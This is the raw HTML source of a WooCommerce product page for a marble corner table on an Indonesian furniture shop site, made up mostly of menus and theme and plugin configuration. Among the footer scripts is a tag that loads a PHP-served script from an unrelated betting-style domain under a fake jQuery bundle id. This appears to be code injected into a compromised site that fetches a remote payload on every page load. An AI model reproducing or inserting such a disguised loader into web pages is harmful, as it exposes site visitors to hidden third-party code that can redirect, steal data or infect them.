<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://sejedewe.com/profile/" class="elementor-item">Profile</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-371"><a href="https://sejedewe.com/shop/" class="elementor-item">Product Catalog</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-389"><a href="https://sejedewe.com/product-category/set-meja-makan/" class="elementor-sub-item">Set Meja Makan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-390"><a href="https://sejedewe.com/product-category/indoor/chair/" class="elementor-sub-item">Chair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-388"><a href="https://sejedewe.com/product-category/kursi-cafe-makan/" class="elementor-sub-item">Cafe Chair &#038; Industrial Bar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-391"><a href="https://sejedewe.com/product-category/indoor/table/" class="elementor-sub-item">Table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-395"><a href="https://sejedewe.com/product-category/sofa/" class="elementor-sub-item">Sofa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9838"><a href="https://sejedewe.com/product-category/almari-pakaian/" class="elementor-sub-item">Almari Pakaian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9840"><a href="https://sejedewe.com/product-category/tempat-tidur/" class="elementor-sub-item">Tempat Tidur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385"><a href="https://sejedewe.com/product-category/baby-box/" class="elementor-sub-item">Baby Box</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393"><a href="https://sejedewe.com/product-category/living-room/" class="elementor-sub-item">Living Room</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9839"><a href="https://sejedewe.com/product-category/bufet-tv/" class="elementor-sub-item">Bufet Tv</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1170"><a href="https://sejedewe.com/product-category/corner-table-marmer/" class="elementor-sub-item">Marble Corner Table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-396"><a href="https://sejedewe.com/product-category/mirror/" class="elementor-sub-item">Mirror</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-740"><a href="https://sejedewe.com/catalog/" class="elementor-item">Testimony</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-8718"><a href="https://sejedewe.com/portfolio/suspendisse-quam-at-vestibulum/" class="elementor-sub-item">Transfer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://sejedewe.com/wishlist/" class="elementor-item">Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://sejedewe.com/contact-us/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b20cf6e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://sejedewe.com" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://sejedewe.com/profile/" class="elementor-item" tabindex="-1">Profile</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-371"><a href="https://sejedewe.com/shop/" class="elementor-item" tabindex="-1">Product Catalog</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-389"><a href="https://sejedewe.com/product-category/set-meja-makan/" class="elementor-sub-item" tabindex="-1">Set Meja Makan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-390"><a href="https://sejedewe.com/product-category/indoor/chair/" class="elementor-sub-item" tabindex="-1">Chair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-388"><a href="https://sejedewe.com/product-category/kursi-cafe-makan/" class="elementor-sub-item" tabindex="-1">Cafe Chair &#038; Industrial Bar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-391"><a href="https://sejedewe.com/product-category/indoor/table/" class="elementor-sub-item" tabindex="-1">Table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-395"><a href="https://sejedewe.com/product-category/sofa/" class="elementor-sub-item" tabindex="-1">Sofa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9838"><a href="https://sejedewe.com/product-category/almari-pakaian/" class="elementor-sub-item" tabindex="-1">Almari Pakaian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9840"><a href="https://sejedewe.com/product-category/tempat-tidur/" class="elementor-sub-item" tabindex="-1">Tempat Tidur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385"><a href="https://sejedewe.com/product-category/baby-box/" class="elementor-sub-item" tabindex="-1">Baby Box</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393"><a href="https://sejedewe.com/product-category/living-room/" class="elementor-sub-item" tabindex="-1">Living Room</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9839"><a href="https://sejedewe.com/product-category/bufet-tv/" class="elementor-sub-item" tabindex="-1">Bufet Tv</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1170"><a href="https://sejedewe.com/product-category/corner-table-marmer/" class="elementor-sub-item" tabindex="-1">Marble Corner Table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-396"><a href="https://sejedewe.com/product-category/mirror/" class="elementor-sub-item" tabindex="-1">Mirror</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-740"><a href="https://sejedewe.com/catalog/" class="elementor-item" tabindex="-1">Testimony</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-8718"><a href="https://sejedewe.com/portfolio/suspendisse-quam-at-vestibulum/" class="elementor-sub-item" tabindex="-1">Transfer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://sejedewe.com/wishlist/" class="elementor-item" tabindex="-1">Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://sejedewe.com/contact-us/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/sejedewe.com"}},{"@type":"ListItem","position":2,"item":{"name":"Corner Table Marmer","@id":"https:\/\/sejedewe.com\/product-category\/corner-table-marmer\/"}},{"@type":"ListItem","position":3,"item":{"name":"corner Table minimalis Marmer","@id":"https:\/\/sejedewe.com\/product\/corner-table-minimalis-marmer\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sejedewe.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://sejedewe.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://sejedewe.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://sejedewe.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8763-css' href='https://sejedewe.com/wp-content/uploads/elementor/css/post-8763.css?ver=1762160349' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://sejedewe.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sejedewe.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_36f250e6eca6c0a24640b724e131887b","fragment_name":"wc_fragments_36f250e6eca6c0a24640b724e131887b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://draft-kings.bet/projects/moscwagang/mini.js.php" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sejedewe.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sejedewe.com\/wp-admin\/admin-ajax.php","nonce":"61d6286e33","urls":{"assets":"https:\/\/sejedewe.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sejedewe.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sejedewe.com\/cart\/","checkout_page_url":"https:\/\/sejedewe.com\/checkout\/","fragments_nonce":"89b8683dba"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sejedewe.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sejedewe.com\/wp-admin\/admin-ajax.php","nonce":"61d6286e33","urls":{"assets":"https:\/\/sejedewe.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sejedewe.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sejedewe.com\/cart\/","checkout_page_url":"https:\/\/sejedewe.com\/checkout\/","fragments_nonce":"89b8683dba"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sejedewe.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/sejedewe.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sejedewe.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sejedewe.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a8b9bbd400"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1164,"title":"corner%20Table%20minimalis%20Marmer%20%E2%80%93%20Seje%20Dewe%20Furniture","excerpt":"","featuredImage":"https:\/\/sejedewe.com\/wp-content\/uploads\/2022\/02\/2-1024x1024.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/sejedewe.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sejedewe.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sejedewe.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a8b9bbd400"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1164,"title":"corner%20Table%20minimalis%20Marmer%20%E2%80%93%20Seje%20Dewe%20Furniture","excerpt":"","featuredImage":"https:\/\/sejedewe.com\/wp-content\/uploads\/2022\/02\/2-1024x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.0.2" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7317d7a4fac8b87cadcf847b4091c76a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/sejedewe.com\/cart\/","ajaxurl":"https:\/\/sejedewe.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"0","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/sejedewe.com\/","shop_url":"https:\/\/sejedewe.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_36f250e6eca6c0a24640b724e131887b","fragment_name":"wc_fragments_36f250e6eca6c0a24640b724e131887b","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"00526ca141","wishlist_fragments_nonce":"edd36ae06a","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_6f990021afcb95aa5e48d94f4188b185","wishlist_fragment_name":"woodmart_wishlist_fragments_6f990021afcb95aa5e48d94f4188b185","frequently_bought":"154644da53","compare_by_category":"no","compare_page_nonce":"ab72407a95"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/sejedewe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/sejedewe.com\/wp-content\/th